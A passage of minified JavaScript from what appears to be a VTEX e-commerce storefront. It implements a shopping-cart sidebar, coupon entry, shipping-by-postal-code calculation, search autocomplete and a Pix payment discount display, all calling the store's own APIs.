t.done?t.value:i.next()}))},L(S),u(S,l,"Generator"),u(S,i,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=N,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach($),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),$(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;$(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){w(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function w(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==v(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===v(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function E(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function _(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){E(a,r,o,i,c,"next",t)}function c(t){E(a,r,o,i,c,"throw",t)}i(void 0)}))}}function x(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return S(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return S(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var L=o.a.createContext(),O=function(t){var e=x(Object(r.useState)({totalItems:0,listItems:[],subtotalCart:0,showMinicart:!1,totalCart:0,discountsCart:0,shippingCart:0,freeFreight:0,cep:"",shippingOptions:"",selectedSla:"",click:!0,rateAndBenefitsIdentifiers:[]}),2),n=e[0],a=e[1];function i(){return c.apply(this,arguments)}function c(){return(c=_(y().mark((function t(){return y().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,new vtexjs.Checkout;case 2:t.sent.getOrderForm().then((function(t){return t})).done((function(t){u(t)})).fail((function(){console.info("Impossível se conectar ao orderform")}));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}Object(r.useEffect)((function(){i()}),[]);var l=function(){var t=_(y().mark((function t(e){return y().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.localStorage.setItem("cep",e),vtexjs.checkout.getOrderForm().then((function(t){var n={postalCode:e,country:"BRA"};return vtexjs.checkout.calculateShipping(n)})).done((function(t){var e=t.shippingData.logisticsInfo[0].selectedSla;window.localStorage.setItem("selectedSLA",e),u(t)}));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();window.updateCart=function(){console.log("update cart"),(new vtexjs.Checkout).getOrderForm().then((function(t){return t})).done((function(t){u(t)}))};var u=function(t){var e=t.items.reduce((function(t,e){return t+e.quantity}),0),r=null!=t.totalizers.filter((function(t){return"Items"===t.id}))[0]?t.totalizers.filter((function(t){return"Items"===t.id}))[0].value:0,o=null!=t.totalizers.filter((function(t){return"Discounts"===t.id}))[0]?t.totalizers.filter((function(t){return"Discounts"===t.id}))[0].value:0,i=null!=t.totalizers.filter((function(t){return"Shipping"===t.id}))[0]?t.totalizers.filter((function(t){return"Shipping"===t.id}))[0].value:0,c=null,l="",u="";t.shippingData&&t.shippingData.logisticsInfo&&(c=t.shippingData.logisticsInfo[0]?t.shippingData.logisticsInfo[0].selectedSla:null,u=t.shippingData.logisticsInfo[0]?[{price:t.shippingData.logisticsInfo.reduce((function(t,e){return t+e.slas.filter((function(t){return t.name===c})).map((function(t){return t.price})).reduce((function(t,e){return t+e}),0)}),0)}]:null,console.log("::_freight_::",u),l=null!=window.localStorage.getItem("cep")?window.localStorage.getItem("cep"):null!=t.shippingData.address?t.shippingData.address.postalCode:"");var s=t.ratesAndBenefitsData.rateAndBenefitsIdentifiers;a(b(b({},n),{},{totalItems:e,listItems:t.items,totalCart:t.value,subtotalCart:r,discountsCart:o,shippingCart:null!=window.localStorage.getItem("cep")?i:0,cep:l,shippingOptions:u,selectedSla:null!=window.localStorage.getItem("selectedSla")?localStorage.selectedSla:c,rateAndBenefitsIdentifiers:s})),console.log("UPDATE MINICART ")};return o.a.createElement(L.Provider,{value:{state:n,removeItem:function(t,e){var n=new vtexjs.Checkout;n.getOrderForm().then((function(e){var r=[{index:t,quantity:0}];return n.removeItems(r)})).done((function(t){u(t)}))},updateItem:function(t,e,n){var r=new vtexjs.Checkout;r.getOrderForm().then((function(o){var a;return"inc"==e&&(a=[{index:t,quantity:n+1}]),"dec"==e&&(a=[{index:t,quantity:n-1}]),r.updateItems(a,!1)})).done((function(t){u(t)}))},clearCEP:function(){a(b(b({},n),{},{cep:"",shippingCart:-1,shippingOptions:[]})),window.localStorage.removeItem("cep")},getShippingValue:l,loadCart:function(){i()}}},t.children)},j=function(){var t=Object(r.useContext)(L),e=t.state,n=t.loadCart;return o.a.createElement("div",{className:"minicart__controller",onClick:function(){var t=document.querySelector(".minicart__container");n(),t.classList.toggle("active")}},o.a.createElement("button",null,"Carrinho"),o.a.createElement("span",null,e.totalItems))};var k=function(t){return t.size,t.color,o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none",viewBox:"0 0 14 14"},o.a.createElement("path",{fill:"#000",d:"M12.845.094L7 5.94 1.156.094.095 1.156 5.939 7 .095 12.844l1.061 1.062L7 8.06l5.845 5.845 1.061-1.062L8.062 7l5.844-5.844L12.845.094z"}))};n(322);var C=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none",viewBox:"0 0 14 14"},o.a.createElement("path",{fill:"#c7c7c7",d:"M6.25 14V7.75H0v-1.5h6.25V0h1.5v6.25H14v1.5H7.75V14h-1.5z"}))};var I=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"2",fill:"none",viewBox:"0 0 14 2"},o.a.createElement("path",{fill:"#c7c7c7",d:"M0 1.75V.25h14v1.5H0z"}))};var N=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",fill:"none",viewBox:"0 0 20 20"},o.a.createElement("path",{fill:"#c7c7c7",d:"M12.175 6.522a.87.87 0 01.869.87v8.26a.87.87 0 01-1.74 0v-8.26a.869.869 0 01.87-.87zM8.696 7.392a.87.87 0 00-1.739 0v8.26a.87.87 0 101.74 0v-8.26z"}),o.a.createElement("path",{fill:"#c7c7c7",fillRule:"evenodd",d:"M6.522 0a2.174 2.174 0 00-2.174 2.174v.87H.87a.87.87 0 000 1.738h1.739v12.175A3.043 3.043 0 005.653 20h8.695a3.043 3.043 0 003.043-3.043V4.782h1.74a.87.87 0 000-1.739h-3.478v-.869A2.173 2.173 0 0013.479 0H6.522zm7.395 3.043v-.869a.435.435 0 00-.435-.435h-6.96a.435.435 0 00-.435.435v.87h7.83zm-9.57 1.74v12.174a1.304 1.304 0 001.305 1.304h8.696a1.304 1.304 0 001.304-1.304V4.782H4.348z",clipRule:"evenodd"}))};var P=function(t){var e=t.item,n=t.index,a=Object(r.useContext)(L),i=a.updateItem,c=a.removeItem;return o.a.createElement("div",{className:"minicart__product"},o.a.createElement("img",{src:e.imageUrl.replace(/-88-88/g,"-100-100"),alt:e.name,className:"product__image"}),o.a.createElement("div",{className:"product__info-wrapper"},o.a.createElement("div",{className:"product__info-content"},o.a.createElement("div",{className:"product__name",title:e.name},e.name),o.a.createElement("div",{className:"product__price"},e.sellingPrice!==e.listPrice&&o.a.createElement("span",{className:"list-price"},(e.listPrice/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"})),o.a.createElement("span",{className:"selling-price"},(e.sellingPrice/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",{className:"product__quantity"},o.a.createElement("button",{"aria-label":"Diminuir quantidade do produto no carrinho",className:"product-quantity-minus",onClick:function(){return i(n,"dec",e.quantity)},disabled:!(e.quantity>1)},o.a.createElement(I,null)),o.a.createElement("input",{className:"product-quantity-input",type:"text",value:e.quantity,readOnly:!0}),o.a.createElement("button",{"aria-label":"Aumentar quantidade do produto no carrinho",className:"product-quantity-plus",onClick:function(){return i(n,"inc",e.quantity)}},o.a.createElement(C,null)))),o.a.createElement("div",{className:"product__remove-container"},o.a.createElement("div",{className:"product__remove"},o.a.createElement("button",{"aria-label":"Remover produto do carrinho",onClick:function(){return c(n,e.quantity)}},o.a.createElement(N,null))))))};function T(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return A(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return A(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function A(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var q=function(t){var e=T(Object(r.useState)(""),2),n=e[0],a=e[1],i=T(Object(r.useState)(""),2),c=i[0],l=i[1],u=Object(r.useContext)(L),s=u.getShippingValue,f=u.clearCEP,h=u.state;Object(r.useEffect)((function(){a(h.cep),console.log(h.rateAndBenefitsIdentifiers,"state ==========================")}),[h]);var p=function(){var t=document.querySelector(".minicart__container");document.querySelector(".header-top");t.classList.remove("active")};return o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{className:"minicart__container",onClick:function(){p()}},o.a.createElement("div",{className:"minicart__cart",onClick:function(t){t.stopPropagation()}},o.a.createElement("div",{className:"minicart__header"},o.a.createElement("button",{onClick:p,className:"minicart-header__btnClose"}),o.a.createElement("strong",null,"Carrinho"),o.a.createElement("div",{className:"minicart-header__right"},o.a.createElement("p",{className:"amount-items"},h.totalItems),o.a.createElement("button",{className:"close sidenav-close",onClick:p,title:"fechar carrinho"},"+"))),o.a.createElement("div",{id:"minicart__items",className:"minicart__items sidenav"},o.a.createElement(r.Suspense,{fallback:"Carregando..."},h.listItems.length>0&&o.a.createElement("div",{className:"minicart__items_wrapper"},o.a.createElement("div",{className:"minicart__items_content"},o.a.createElement("div",{className:"ps-minicart-items"},o.a.createElement("ul",{className:"place-items"},h.listItems.map((function(t,e){return o.a.createElement("li",{key:e},o.a.createElement(P,{item:t,index:e}))}))))))||o.a.createElement("div",{className:"minicart__items_wrapper empty"},o.a.createElement("div",{className:"minicart__items_content empty"},o.a.createElement("p",null,o.a.createElement("strong",null,"Carrinho vazio, continue ",o.a.createElement("br",null),"navegando e adicione ",o.a.createElement("br",null),"produtos aqui!")))))),o.a.createElement("div",{className:"minicart__bottom-container"},o.a.createElement("div",{className:"minicart__coupon-container"},o.a.createElement("p",null,"Cupom de desconto"),h.rateAndBenefitsIdentifiers&&0==h.rateAndBenefitsIdentifiers.length?o.a.createElement("form",{onSubmit:function(t){t.preventDefault(),vtexjs.checkout.getOrderForm().then((function(t){var e=c;return vtexjs.checkout.addDiscountCoupon(e)})).then((function(t){alert("Coupon added."),window.updateCart()}))}},o.a.createElement("input",{onChange:function(t){l(t.target.value)},className:"coupon-input",type:"text",placeholder:"Cupom"}),o.a.createElement("button",{type:"submit",className:"coupon-submit"},"Adicionar")):o.a.createElement("div",{className:"coupon-filled"},o.a.createElement("p",{className:"coupon-name"},h.rateAndBenefitsIdentifiers[0].name),o.a.createElement("button",{className:"remove-coupon",onClick:function(){vtexjs.checkout.getOrderForm().then((function(t){return vtexjs.checkout.removeDiscountCoupon()})).then((function(t){window.updateCart(),l("")}))}},o.a.createElement(k,null)))),o.a.createElement("div",{className:"minicart__freight-calculator"},o.a.createElement("div",{className:"calculator"},o.a.createElement("div",{className:"icon"},o.a.createElement("strong",null,"Cálculo de frete")),h.shippingOptions&&h.shippingOptions.length>0?o.a.createElement(r.Fragment,null,o.a.createElement("div",{className:"preview-cep"},o.a.createElement("p",null,"CEP: ",n)," | ",o.a.createElement("div",{className:"preview"},o.a.createElement("strong",null,0===h.shippingOptions[0].price?"Grátis":(h.shippingOptions[0].price/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("button",{className:"close",onClick:function(){a(""),f()}},o.a.createElement(k,null)))):o.a.createElement("form",{onSubmit:function(t){t.preventDefault(),h.totalItems>0&&(s(n),window.localStorage.setItem("cep",n))}},o.a.createElement("input",{type:"text",placeholder:"CEP",value:n,"aria-label":"Calcule o Frete",maxLength:"9",inputMode:"numeric",onChange:function(t){var e=t.target;return a(e.value.replace(/\D/g,"").replace(/^(\d{5})(\d{3})+?$/,"$1-$2"))},required:!0}),h.totalItems>0?o.a.createElement("button",{title:"Cálculo de frete"},"Adicionar"):o.a.createElement("button",{title:"Adicione produtos para calcular o frete",disabled:!0},"OK")))),o.a.createElement("div",{className:"minicart__totalizers"},o.a.createElement("div",{className:"totalizers"},o.a.createElement("div",null,"Desconto:  ",o.a.createElement("span",null,(h.discountsCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",null,"Subtotal:  ",o.a.createElement("span",null,(h.subtotalCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",null,"Total:  ",o.a.createElement("span",null,(h.totalCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"})))))),o.a.createElement("div",{className:"minicart__footer"},o.a.createElement("a",{className:"btn-to-checkout",href:"/checkout#/cart",title:"FINALIZAR COMPRA",onClick:function(t){t.preventDefault(),window.location="".concat(window.location.origin,"/checkout/#/cart")}},"Finalizar pedido")))),o.a.createElement("div",{className:"minicart__overlay"}))},F=function(){return o.a.createElement(O,null,o.a.createElement(j,null),o.a.createElement(q,null))},D=(n(323),function(){var t=$("#sidebar-submenu .content"),e=$("#sidebar-submenu .sidenav-close .selection");$(document).on("click",".btn-open-submenu",(function(){var n=!!$(this).next("ul").find("ul").length;e.text($(this).text()),t.empty(),n?$(this).next("ul").clone().addClass("has-more-link").appendTo(t):$(this).next("ul").clone().appendTo(t)}))}),R=(n(324),function(){D();var t=document.querySelector(".search__input");t&&t.addEventListener("keyup",(function(e){if(e.preventDefault(),"Enter"===e.key){var n=t.value.replaceAll("+","");window.location.href="/".concat(n)}}));new function(t){this.options=$.extend({delay:300,maxRows:12,mobileAutoComplete:!1,thumbSize:97,$scope:$(".header__search"),$input:$(".search__input"),$button:$(".search__submit"),$linkViewAll:".search__target--view-all",$mobIsVisible:$(".menu-bar"),classOpen:"body-header__search--open",classTarget:"search__target",classTargetList:"search__target__list",classTargetListItem:"search__target__item",classTargetListItemImage:"search__target__item--image",classTargetListItemCategory:"search__target__item--category",classTargetListLink:"search__target__link"},t),this.init=function(){this.bindEvents()},this.bindEvents=function(){this.bindClickOutside(),this.bindSearchSubmit(),this.bindSearch()},this.bindClickOutside=function(){var t=this;$(document).on("click",(function(e){var n=t.options.$scope;n.is(e.target)||0!==n.has(e.target).length||($("body").removeClass(t.options.classOpen),t.options.$scope.find(".".concat(t.options.classTarget)).html("").hide().css({height:""}))}))},this.bindSearchSubmit=function(){var t=this;this.options.$button.on("click",(function(e){e.preventDefault();var n=t.options.$input.val();""!==n?t.submitSearch(n):t.options.$input.focus()})),$(document).on("click",this.options.$linkViewAll,(function(e){e.preventDefault();var n=t.options.$input.val();""!==n?t.submitSearch(n):t.options.$input.focus()}))},this.bindSearch=function(){var t,e=this;this.options.$input.on("keyup",(function(n){n.preventDefault();var r=$(n.currentTarget).val();13!==(n.keyCode||n.which)||""===r?e._isMob()&&!1===e.options.mobileAutoComplete||(clearTimeout(t),t=setTimeout((function(){""!==r?e.getSearchResult(r):e.options.$scope.find(".".concat(e.options.classTarget)).html("").hide().css("height","")}),e.options.delay)):e.submitSearch(r)}))},this.submitSearch=function(t){var e=encodeURI(t.trim());window.location="/".concat(e)},this.getSearchResult=function(t){var e=this;$.ajax({url:"/buscaautocomplete",type:"get",data:{maxRows:this.options.maxRows,productNameContains:t}}).then((function(n){var r=n.itemsReturned;if(0!==r.length){var o=$('<ul class="'.concat(e.options.classTargetList,'" />'));r.forEach((function(t){var n=t.name,r=t.href,a=t.thumb,i=e._changeImageSize(a,e.options.thumbSize,25),c=$("<span />").text(n),l=$("<a />",{class:e.options.classTargetListLink,href:r});l.append(i),l.append(c);var u=$('<li class="'.concat(e.options.classTargetListItem,'" />'));""!==i?u.addClass(e.options.classTargetListItemImage):u.addClass(e.options.classTargetListItemCategory),u.append(l),o.append(u)})),e.options.$scope.find(".".concat(e.options.classTarget)).html(o).prepend('<div class="search__target--term"><span>Resultados para “'.concat(t,"”</span></div>")).show()}}))},this._changeImageSize=function(t,e,n){return t.replace("-".concat(n,"-").concat(n),"-".concat(e,"-").concat(e)).replace('width="'.concat(n,'"'),'width="'.concat(e,'"')).replace('height="'.concat(n,'"'),'height="'.concat(e,'"'))},this._isMob=function(){return this.options.$mobIsVisible.is(":visible")},this.init()}({});return o.a.createElement(o.a.Fragment,null)});function z(t){return(z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function B(){B=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var a=e&&e.prototype instanceof v?e:v,i=Object.create(a.prototype),c=new C(r||[]);return o(i,"_invoke",{value:L(t,n,c)}),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var h="suspendedStart",p="executing",d="completed",m={};function v(){}function y(){}function g(){}var b={};u(b,i,(function(){return this}));var w=Object.getPrototypeOf,E=w&&w(w($([])));E&&E!==n&&r.call(E,i)&&(b=E);var _=g.prototype=v.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function n(o,a,i,c){var l=f(t[o],t,a);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==z(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(s).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function L(e,n,r){var o=h;return function(a,i){if(o===p)throw new Error("Generator is already running");if(o===d){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=O(c,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=d,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?d:"suspendedYield",u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=d,r.method="throw",r.arg=u.arg)}}}function O(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,O(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=f(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function $(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(z(e)+" is not iterable")}return y.prototype=g,o(_,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:y,configurable:!0}),y.displayName=u(g,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,l,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},x(S.prototype),u(S.prototype,c,(function(){return this})),e.AsyncIterator=S,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new S(s(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},x(_),u(_,l,"Generator"),u(_,i,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=$,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(k),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),k(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;k(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:$(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function G(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}var M=function(){var t,e=(t=B().mark((function t(){var e,n,r;return B().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return console.log("discountValuePix teste"),t.next=3,fetch("https://descontoaqui.myvtex.com/api/dataentities/DP/documents/2e271d23-3efe-11ef-8452-0e38e194e8dd?_fields=discount_value_pix");case 3:return e=t.sent,t.next=6,e.json();case 6:n=t.sent,r=n.discount_value_pix,$(document).ready((function(){var t=$('<div class="list-payments"></div>');$(".payments-methods").append(t),$("div.payments-methods ul.other-payment-method-ul li").last().find("span").first().text(),$("div.payments-methods ul.other-payment-method-ul li").last().find("strong").first().text();var e=$("div.product__price--wrapper > div.plugin-preco > div > p.descricao-preco > em.valor-por.price-best-price > strong").text(),n=skuJson.skus[0].bestPrice,o=r,a=n-n*(o/100),i=$('\n            <ul>\n                <li class="pix">\n                    <div>\n                        <img src="/arquivos/ico-pix.svg" alt="Icone PIX">\n                    </div>\n                    <div>\n                        Pix: <b>'.concat(c()(a/100).format("$0,0.00",Math.floor),"</b></br>\n                        ").concat(o>0?"".concat(o,"% de desconto"):"",'\n                    </div>\n                </li>\n\n                <li class="billet">\n                    <div>\n                        <img src="/arquivos/ico-billet.svg" alt="Icone Boleto">\n                    </div>\n                    <div>\n                        Boleto bancário: <b>').concat(e,"</b>\n                    </div>\n                </li>\n            </ul>\n        "));$(".payments-methods .list-payments").append(i)}));case 9:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function 